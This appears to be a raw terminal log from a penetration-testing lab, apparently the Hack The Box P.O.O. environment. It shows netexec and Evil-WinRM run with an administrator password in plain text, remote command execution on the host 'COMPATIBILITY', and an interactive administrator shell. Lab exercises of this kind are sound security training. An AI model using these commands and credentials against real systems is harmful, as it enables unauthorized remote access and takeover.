 (pywinrm) → 10.13.38.11 git:(master) ✗ nxc winrm compatibility -u 'administrator' -p 'EverybodyWantsToWorkAtP.O.O.'  -x 'dir C:\Users'
WINRM dead:beef::1001 5985 COMPATIBILITY [*] Windows 10 / Server 2019 Build 17763 (name:COMPATIBILITY) (domain:intranet.poo)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 an
d will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM dead:beef::1001 5985 COMPATIBILITY [+] intranet.poo\administrator:EverybodyWantsToWorkAtP.O.O. (Pwn3d!)
WINRM dead:beef::1001 5985 COMPATIBILITY [+] Executed command (shell type: cmd)
WINRM dead:beef::1001 5985 COMPATIBILITY Volume in drive C has no label.
WINRM dead:beef::1001 5985 COMPATIBILITY Volume Serial Number is C675-9954
WINRM dead:beef::1001 5985 COMPATIBILITY
WINRM dead:beef::1001 5985 COMPATIBILITY Directory of C:\Users
WINRM dead:beef::1001 5985 COMPATIBILITY
WINRM dead:beef::1001 5985 COMPATIBILITY 12/12/2019 07:02 PM <DIR> .
WINRM dead:beef::1001 5985 COMPATIBILITY 12/12/2019 07:02 PM <DIR> ..
WINRM dead:beef::1001 5985 COMPATIBILITY 12/12/2019 08:20 PM <DIR> Administrator
WINRM dead:beef::1001 5985 COMPATIBILITY 12/12/2019 07:06 PM <DIR> MSSQL$POO_CONFIG
WINRM dead:beef::1001 5985 COMPATIBILITY 12/12/2019 07:05 PM <DIR> MSSQL$POO_PUBLIC
WINRM dead:beef::1001 5985 COMPATIBILITY 12/12/2019 07:06 PM <DIR> MSSQLLaunchpad$POO_PUBLIC
WINRM dead:beef::1001 5985 COMPATIBILITY 12/12/2019 07:05 PM <DIR> p00_adm
WINRM dead:beef::1001 5985 COMPATIBILITY 12/12/2019 07:05 PM <DIR> p00_dev
WINRM dead:beef::1001 5985 COMPATIBILITY 12/13/2019 05:00 AM <DIR> Public
WINRM dead:beef::1001 5985 COMPATIBILITY 12/12/2019 07:05 PM <DIR> SQLTELEMETRY$POO_CONFIG
WINRM dead:beef::1001 5985 COMPATIBILITY 12/12/2019 07:06 PM <DIR> SQLTELEMETRY$POO_PUBLIC
WINRM dead:beef::1001 5985 COMPATIBILITY 0 File(s) 0 bytes
WINRM dead:beef::1001 5985 COMPATIBILITY 11 Dir(s) 5,877,481,472 bytes free
(pywinrm) → 10.13.38.11 git:(master) ✗ evil-winrm -i compatibility -u 'administrator' -p 'EverybodyWantsToWorkAtP.O.O.'
Evil-WinRM shell v3.7
Check out what's new in the latest release of Kali Linux!
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>